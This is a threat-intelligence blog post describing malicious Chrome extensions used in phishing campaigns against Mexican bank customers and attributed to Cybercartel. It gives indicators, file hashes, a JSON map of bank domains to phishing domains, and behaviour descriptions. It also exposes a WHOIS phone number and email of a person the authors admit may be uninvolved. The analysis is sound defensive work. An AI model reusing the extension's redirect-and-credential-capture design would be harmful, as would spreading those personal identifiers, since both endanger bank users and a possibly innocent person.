Cybercartel bringing Genesis Market business to LATAM
August, 16, 2024
29 minutes read

Ramses Vazquez & Karla Gomez, Ocelot Threat Intelligence Team
Introduction
Recently, the Metabase Q Threat Intelligence team identified various Phishing and Spam campaigns against companies in Latin America where the malicious software used, has historically been sold on the international fraud platform known as Genesis Market.
Interestingly, this platform was supposedly dismantled by the FBI in April 2023. However, since the announcement, there have been rumors that the black market has continued to operate.
In this blog, we present evidence that suggests that one of the best-selling kits on Genesis Market (which allows the theft of information from victims’ browsers through malicious browser extensions) continues to be sold by these operators. Even worse, it has evolved into an “Extensionware As a Service” type modality, where one of the most prominent cybercriminal groups in LATAM appears to be one of the main operators of this service, running multiple campaigns in the region.
Context
What is a malicious extension?
Malicious extensions appear to be normal applications installed on the browser to add functions, but in reality, they contain code designed to perform unwanted actions such as stealing information, inserting advertisements, and redirecting web traffic.
How attackers use these extensions:
- Passwords and Personal Data
Malicious extensions can capture sensitive information, such as passwords, credit card details, and other personal data. - Browsing History
They can record and send the user’s browsing history to servers remotely controlled by attackers. - Adware:
Some extensions inject intrusive ads into the web pages you visit. These ads can generate revenue for attackers. - Traffic Redirection:
They can redirect web traffic to specific sites that pay attackers per visit. - Browser Control:
Attackers can use the extension to take control of the browser and perform actions on behalf of the user. - Malware Download:
They can download and install additional malware on the victim’s system. - Fake Pages:
Extensions can modify legitimate web pages to include fake login forms, thereby capturing user credentials.
Sale of Malware by Genesis Market
Genesis Market is a dark web market known for selling stolen information, specifically malicious “bots” that obtain login credentials, browser cookies, user profiles and other sensitive information collected from compromised devices. These cookies and fingerprints allow cybercriminals to assume the identity of victims and access their online accounts without the need for multifactor authentication. Genesis Market enabled this data exploitation using Genesium, a custom browser designed specifically to allow attackers to import victims’ cookies, login credentials, and settings without activating security measures.
This market, which had been active since 2018, was dismantled by a coordinated law enforcement effort in April 2023, which included agencies such as the FBI, Europol, and the Dutch Police. This operation led to the arrest of several prominent market users. However, it was not enough to completely stop Genesis Market. Instead, the market simply migrated to a new location.
Figure 1: Genesis Market new landing page
The malware continues to be distributed on the new Genesis Market site. It was contacted on June 10, 2024, through the Genesis Market site’s online chat (see Figure 2):

Figure 2. Interaction with the alleged seller of the kit
One of the tools associated with Genesis Market is a malicious Chrome extension. This extension is often disguised as a legitimate browser extension and is responsible for collecting sensitive information from users’ browsers.
How the Malicious Google Chrome Extension Operates
- Initial Infiltration: The malicious Google Chrome extension disguises itself as a legitimate application, tricking users into installing it from compromised websites or phishing campaigns, as detailed in the campaigns that have been found active.
- Malicious Behavior: Once the extension is installed, it injects JavaScript code into the web pages that the user visits. This code can intercept and manipulate the content of the pages, as well as capture sensitive data such as login credentials, credit card information, and other user input, depending on the specific campaign and the type of information being targeted.
- Persistence and Evasion: The extension is designed to stay hidden and persistent. It uses evasion techniques to avoid detection by security measures, including firewalls, such as the use of obfuscation and encryption of its code.
The malicious extension’s JavaScript files are designed to perform various activities, such as collecting cookies, stealing login credentials, capturing screens, and gathering detailed machine information. These activities enable attackers to gain unauthorized access to victims’ systems and compromise their cybersecurity
Behavior
- JavaScript loading: By injecting malicious JavaScript code into visited pages, referred to as “malicious behavior”, several tasks are configured:
- Data Capture: Intercept forms and capture screens.
- Commands to C2 Server: Communicates captured data to a command and control (C2) server.
- DOM Modification: JavaScript code modifies the structure of the Document Object Model (DOM). This technique, used by malware, including malicious JavaScript code, alters the structure and content of a web page after it has been loaded in the browser to redirect user input or insert additional content, facilitating information theft.
JavaScript Files and Their Functions
- background.js: Manages the extension’s background tasks.
- main.js: Runs the main data capture functions.
- commands.js: Handles commands to interact with the browser.
- csp.js: Alters content security policies.
- exchangeSettings.js: Manages data exchange settings.
- extensions.js: Interacts with other browser extensions.
- getMachineInfo.js: Collects detailed machine information.
- injections.js: Injects malicious code into visited web pages.
- notifications.js: Manipulates browser notifications.
- proxy.js: Configures and uses proxies to hide activities.
- screenshot.js: Captures screenshots of user activity.
- settings.js : Manages extension settings.
- tabs.js: Controls opening browser tabs.
- utils.js : Includes several utility functions to support the extension’s operations.
How These Extensions Spread:
- Official Stores: Sometimes even official stores like the Chrome Web Store can host malicious extensions. Although Google conducts reviews, some malicious extensions may go undetected.
- Third-party sites: Attackers can distribute malicious extensions through unofficial websites, tricking users into installing them.
- Social Engineering: Attackers can use social engineering tactics such as phishing emails, deceptive messages, and fake ads to convince users to install the extension.

Figure 3: Extension Infection Flow
Infection flow description
- Propagation: Through phishing, websites, or social engineering.
- Facility: The user installs the malicious extension from a deceptive source.
- JavaScript injection: The extension injects JavaScript code into the web pages that the user visits.
- Data Capture: JavaScript intercepts and records sensitive data entered by the user.
- Communication with C2: The captured data is sent to the C2 server.
- Persistence and Update : The extension remains installed, updating itself according to the instructions of the C2 server.
Impact
Recent discoveries from the Metabase Q team suggest that the “Extensionware” campaigns identified exhibit patterns and techniques that appear to have been exchanged and improved within a criminal community. Although the main impact is directed towards the end user, it has been found that the campaigns also include phishing portals for the corporate organizations. These campaigns impersonate various important financial institutions in Mexico.
Extensionware as a Service
The evolution of these malware campaigns represents a significant challenge for cybersecurity in Mexico. A new trend is being seen in the number and methods employed by this wave of Extensionware. Notably, four campaigns have been identified using the same Chrome extension kit, changing variable names slightly but maintaining the same execution sequence and the signature of the alleged creator. This suggests that it could be marketed under an ‘Extensionware as a Service’ model. We have attributed these campaigns to Cybercartel, a group with a profitable business model that offers these types of services to other criminal groups. This collaboration and sharing of techniques increases the sophistication and effectiveness of attacks, refining existing methods and aiding in the creation of new variants.
Campaigns summary
The following diagram shows the timeline of recent Extensionware campaigns using the kit from Genesis Market:

Figure 4: Historical outline of the emergence of campaigns
Linking the Z3k4nt Entity with Cybercartel
Who is z3k4nt@mx[.]com?
The signature found in the extensions described in this blog is associated with the entity known as z3k4nt
This entity consistently leaves its signature across various released extensions. This practice suggests a deliberate intention of the entity to be recognized. Rather than concealing its identity, the entity seems to be using these extensions as a marketing tool, indicating a deliberate strategy to boost its visibility and recognition in the market.
It is highly likely that the entity Z3k4nt is associated with the Cybercartel due to the similarities in tactics, techniques, and procedures (TTPs) observed in recent cyberattacks. Along with the discovery of shared infrastructure and operational methods that suggest a model of Extensionware as a Service (EaaS))
(TTPs)
- The Use of WebDAV for Malware Distribution: Both Z3k4nt and Cybercartel are known to use the WebDAV protocol for the initial distribution of malware. His technique enables them to circumvent block lists and streamline payload distribution through shortcut links
- Compromised Infrastructure and Fake Domains: Both actors use fake domains that mimic legitimate Mexican government websites to trick users into downloading malware. For more details, see our previous blog post about Cybercartel, which showcases these domains.
- Malvertising and Phishing: Both Z3k4nt and Cybercartel frequently launch malvertising and phishing campaigns targeting government and banking services in Latin America.
Specific Findings:
- URI Patterns and Associated Network Behaviors: Network traffic analyses have revealed consistent URI patterns and behaviors in attacks by both Z3k4nt and Cybercartel. These include specific connection patterns to rare domains and the downloading of executable files with distinct naming conventions.
- Use of Obfuscated JSE Scripts: Both actors use obfuscated JSE scripts to download and execute other malware components, employing similar obfuscation and persistence techniques across their campaigns.
Malicious Browser Extension Service Model: Research indicates that both Z3k4nt and Cybercartel may be leveraging an Extension-as-a-Service (EaaS) model. They are reported to lease malicious browser extensions from Genesis Market, subsequently selling or leasing them to other malicious actors within the region.
Z3k4nt Profiling
Based on this visible signature, “z3k4nt – MX”, the following sites were identified:
- https[:]//www[.]actas-gob-mx[.]com/

Figure 5: Signature on the site
- https[:]//onlinemxmx[.]com/

Figure 6: Signature in the site
- https[:]//actanacimientomx[.]com.mx/

Figure 7: Signature on the site
Additional Information:
The last site has a Whois record, where the personal data of a possible related entity is mentioned:
Telephone: +523310482915 from the Telcel carrier, located in Guadalajara, Jalisco
Email: alalalalainsilvaa@gmail[.]com
Name: Alejandro SXXXXXXX LXXXXXXX
Location: IXXXXXXX, XXXXXXX
Address: Calle MXXXXXXX XX XXXXXXX XXXXXXX
This phone is associated with a Facebook and Instagram account. It has been validated that the phone number and email are valid through the Gmail password reset process.

Figure 8: Gmail reset validation
During the investigation, a name was discovered in the WHOIS record associated with Cybercartel’s infrastructure. Although this name will be included in the report, it is important to note that its presence could signify various possibilities. It could represent a deliberate exposure, an error in security operations (SecOps), a decoy, or the involvement of a third party contracted to acquire the infrastructure. As such, the inclusion of this name does not conclusively determine their involvement.
The username z3k4nt has been identified in forums such as forumhack and “diosdelared,” indicating an entity knowledgeable in cybersecurity.

Figure 9: Reply of an entity with the nickname z3k4nt
“Dios de la Red” (DDLR) was an online forum renowned as a meeting point for computer and cybersecurity enthusiasts in Mexico. This forum specialized in topics such as hacking, programming, and cybersecurity. During its time of operation, “Dios de la Red” stood out for being a community where users could share knowledge, tools and techniques about ethical hacking and other related disciplines.
DDLR operated between approximately 2005 and 2015. The forum reached its peak popularity during the second half of the 2000s and early 2010s. It was an influential platform in the Spanish-speaking cybersecurity scene, especially in Mexico. It served as a valuable space for technology and cybersecurity enthusiasts to learn and exchange knowledge, thereby contributing to the growth and development of cybersecurity skills in the region.
Some of the forum collaborators migrated to their own projects. Some moved to social networks, while others established their own groups and communities on platforms like IRC, later transitioning to Discord and Telegram.
Technical description of the campaigns found
Below is detailed information on the campaigns that have been documented; most of these are no longer active.
Campaign 1: Chrome Extensions Store, Mid-2023.
Operational Period: The infrastructure involved has been active since mid-2023; the campaign was first detected in late 2023.
Targeted Region: Primarily Mexico.
This campaign has been attributed to the Cybercartel group. It centered around a website characterized by a suspicious URL structure

Figure 10: Campaign life cycle diagram.
Detailed Analysis of a Spear phishing Campaign Using Browser Extensionware:
- The user receives an email concerning invoice and SAT (tax administration) issues, employing a spear phishing link tactic (T1566.002).
- The email directs the user to a portal claiming that an extension is required to view content or proceed with access, utilizing a malicious link tactic (T1204.001).
- Upon following the link, the user is redirected to the Chrome Web Store, where the malicious Extensionware is hosted.
- The user installs the Extensionware, enabling boot or logon autostart execution specifically through browser extensions (T1176).
- After installation, the user is subtly redirected to a legitimate-looking portal, unaware that the Extensionware has been installed. This deceptive maneuver employs tactics that match legitimate names or locations (T1036.005).
- When the user attempts to access their legitimate financial platforms, the script within the Extensionware intercepts the request. It checks the request against a pre-defined list of redirects and, if a match is found, redirects the user to a phishing site designed to mimic the legitimate site, using adversary-in-the-browser tactics (T1557.002).
- However, the script intercepts the request, checks it against the list of redirects and if it matches, redirects the user to the phishing site. Adversary-in-the-Middle: Adversary-in-the-Browser (T1557.002).
- The user enters credentials and 2FA into the phishing portal, which may keep the user on that page to intercept the login attempt. This involves web credential capture tactics (T1056.003).
- Such data is intercepted by the attacker to take advantage of the login attempt. Web Credential Capture (T1056.003).
- The fake site may prompt the user to update their card information, including the PIN, further exploiting the user’s trust.
The Chrome extension is presented as a tool to download invoices in bulk and was found in:
- http[:]//chrome[.]google[.]com/webstore/detail/facturas-masivas-xml-cfdi/ifilfhdcjpdfmlhdiodlhafihpogidij/related?hl=es-419

Figure 11: Screenshot of the extension.

Figure 12: Signature of the alleged developer.
It appears to be a copy of an extension whose author is verified. When installing this fraudulent plugin, it states that it was developed by “Z3k4nt Mx”.

Figure 13: Screenshot of the installed extension
This extension consisted of 2 relevant files:
| Artifact | MD5 |
| background.js | 52799f05d1caaaa9e9296f2f85d127ab |
| inject.js | cb3a878c54640c017fd667c8f3e03f07 |
Figure 14: Artifact identification table
We again find the behavior where the manifest.json file was declared as the service worker, which was the background.js file.

Figure 15: Declaration of background.js as a service worker
In the background.js file, we observed five important steps:
- Generation and Storage of Identifiers:
An identifier, userid, was generated and stored locally to track users; it was created only if it did not previously exist. - Server List:
The extension connected to a list of malicious servers to retrieve redirect instructions, involving technique T1102.002 - fetchDomains function:
Made POST requests to these servers to obtain domain mappings, including userid, URL, and a static key, according to techniques:- T1071.001: Makes POST requests to servers to obtain domain mapping.
- T1001.001: Inclusion of userid, URL, and a static key in requests.
- redirect function:
Utilized data from fetchDomains to redirect users to targeted phishing URLs, as per technique T1204.001 - Navigation Listener:
Intercepted all navigation attempts in the mainframe, verified URLs, and redirected to phishing sites under conditions dictated by malicious server instructions, using techniques:- T1071.001: Intercepts browsing attempts and verifies the destination URL.
- T1102.002: Redirection to phishing pages according to instructions from malicious servers.
The necessary scripts were generated to simulate the requests of this JavaScript, which had the same behavior as the previous one.
It should be noted that an additional TTP was found, indicating that in this campaign, malicious resources could only be accessed during working hours: (Execution Guardrails: Environmental Keying (T1480.001).
Campaign 2: At Chrome Extensions Store: Late 2023
Operational Period: Detected from late 2023 through March 2024.
Targeted Region: This campaign was specifically directed at users in Mexico.
This campaign involved a malicious Chrome extension hosted in the Chrome Extensions Store (Chrome Web Store), attributed to the Cybercartel group. The primary functionality of this extension was to redirect users to phishing sites designed to capture sensitive information. The deceptive extension leveraged sophisticated techniques to appear legitimate, thereby bypassing casual scrutiny and potentially ensnaring numerous users before detection.

Figure 16: Campaign life cycle diagram
Detailed Analysis of a Spear Phishing Campaign Using Browser Extensionware:
- The user receives an email concerning invoice and SAT (tax administration) issues, employing a spear phishing link tactic (T1566.002).
- The email directs the user to a portal claiming that an extension is required to view content or proceed with access, utilizing a malicious link tactic (T1204.001).
- Upon following the link, the user is redirected to the Chrome Web Store where the malicious Extensionware is hosted.
- The user installs the Extensionware, enabling boot or logon autostart execution specifically through browser extensions (T1176).
- After installation, the user is subtly redirected to a legitimate-looking portal, unaware that the Extensionware has been installed. This deceptive maneuver employs tactics that match legitimate names or locations (T1036.005).
- When the user attempts to access their legitimate financial platforms, the script within the Extensionware intercepts the request. It checks the request against a pre-defined list of redirects and, if a match is found, redirects the user to a phishing site designed to mimic the legitimate site, using adversary-in-the-browser tactics (T1557.002).
- However, the script intercepts the request, checks it against the list of redirects, and if it matches, redirects the user to the phishing site. Adversary-in-the-Middle: Adversary-in-the-Browser (T1557.002).
- The user enters credentials and 2FA into the phishing portal, which may keep the user on that page to intercept the login attempt. This involves web credential capture tactics (T1056.003).
- Such data is intercepted by the attacker to take advantage of the login attempt. Web Credential Capture (T1056.003).
- The fake site may prompt the user to update their card information, including the PIN, further exploiting the user’s trust.
The Chrome extension was named “Safe Browsing Tool” and was located at:
- http[:]//chromewebstore.google[.]com/detail/lcbacjgnfhfkpfofliglbjjopkbbpffm
Date: From the end of December to the end of March 2024.
Affected countries: The campaign only focused on Mexico.

Figure 17: Screenshot of the extension.
The extension was in version 1.54_0. It had the kit from Genesis Market, which consisted of four relevant files. Among them were:
| Artifact | MD5 |
| background.js | bf1ce877b5e8bd6d0c3851fa85295a1c |
| inject.js | cb3a878c54640c017fd667c8f3e03f07 |
| Manifest.json | c353569ec786161867487432a6ac3ada |
| popup.js | 9b501308ebef445047f311a4589e5cb6 |
Figure 18: Artifact identification table

Figure 19: Background.js declaration as a service worker.
In the javascript background.js file you can observe five important steps:
- Generation and Storage of Identifiers:
The ‘userid’ is used to track users. This identifier is generated and stored locally if it does not already exist. - Server List:
The extension connected to a list of servers to obtain redirect instructions.- T1071.001: Communication with listserv for instructions.
- T1102.002: Connections to servers controlled by attackers that receive and respond to phishing requests.
- fetchDomains function:
Made POST requests to the servers to obtain a domain mapping. The request included the userid, URL, and a static key.- T1071.001: Makes POST requests to servers to obtain domain mapping.
- T1001.001: Inclusion of userid, URL and a static key in requests.
- redirect function:
It used the data obtained from fetchDomains to redirect the user to a target URL specified by the servers.- T1204.001: Use of data obtained from fetchDomains to redirect to a phishing page.
- Navigation Listener:
The listener intercepted all navigation attempts in the main frame, verified the destination URL, and potentially redirected to a phishing page based on instructions received from the malicious servers.- T1071.001: Intercepts browsing attempts and verifies the destination URL.
- T1102.002: Redirection to phishing pages according to instructions from malicious servers.
The necessary scripts were generated to simulate the requests made by this JavaScript. Through these simulations, we obtained some responses from the extension and thus learned the objectives of the campaign. These objectives target not only end users, but also those with corporate bank accounts using Bancanet Empresarial and BBVA Net Cash:
{‘bancanetempresarial[.]citibanamex[.]com[.]mx’: ‘wwwbanamex-com[.]ieia323-2a[.]cfd’, ‘www.banamex[.]com’: ‘wwwbanamex-com[.]ieia323-2a[.]cfd’,
‘banamex[.]com’: ‘wwwbanamex-com[.]ieia323-2a[.]cfd’, ‘bancanet[.]banamex[.]com’: ‘wwwbanamex-com[.]ieia323-2a.cfd’,
‘www[.]bancanetempresarial[.]banamex[.]com.mx’: ‘wwwbanamex-com[.]ieia323-2a[.]cfd’, ‘www[.]bbvanetcash[.]mx/local_pibee/login_pibee[.]html’:
‘wwwbvvanetcash[.]ieia323-2a.cfd’, ‘netcash’: ‘wwwbvvanetcash[.]ieia323-2a.cfd’, ‘net cash’: ‘wwwbvvanetcash[.]ieia323-2a.cfd’,
‘www[.]bbvanetcash[.]mx’: ‘wwwbvvanetcash[.]ieia323-2a[.]cfd’, ‘bbvanetcash[.]mx’: ‘wwwbvvanetcash[.]ieia323-2a[.]cfd’}
Figure 20: JSON of the response.
That is, the following phishing domains were found:
- Wwwbanamex-com[.]ieia323-2a[.]cfd
- wwwbvvanetcash[.]ieia323-2a[.]cfd
It should be noted that an additional TTP was found, indicating that in this campaign, the malicious resources could only be accessed during working hours:
Execution Guardrails: Environmental Keying (T1480.001).
Campaign 3: Without Chrome Extension Store: May 2024
Operational Period: May 2024
